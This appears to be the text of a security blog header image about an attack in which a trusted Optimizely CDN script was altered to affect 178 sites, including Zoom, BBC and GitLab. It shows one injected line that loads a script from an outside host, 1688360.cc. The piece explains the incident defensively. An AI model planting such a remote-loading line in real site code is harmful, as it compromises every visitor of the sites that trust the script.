 SECURITY · WEB
A trusted script hit 178
sites
What the Optimizely attack teaches about third-
party JavaScript, and how to protect yours
cdn.optimizely.com/js/…js
trusted ✓
"projectJS": function () {
s.src = "https://1688360.cc/track.js"
}
Zoom BBC CNN GitLab IKEA HSBC Ledger
+171 more
Harsh Shukla · Blog